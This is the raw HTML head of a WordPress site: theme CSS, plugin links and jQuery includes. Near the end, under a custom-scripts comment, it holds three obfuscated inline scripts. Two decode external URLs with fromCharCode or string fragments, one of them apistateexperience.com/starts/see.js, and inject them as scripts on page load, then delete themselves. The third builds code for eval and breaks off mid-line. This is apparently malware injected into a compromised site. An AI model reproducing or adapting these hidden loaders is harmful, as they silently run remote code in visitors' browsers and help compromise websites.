!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"57e037ead7","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,11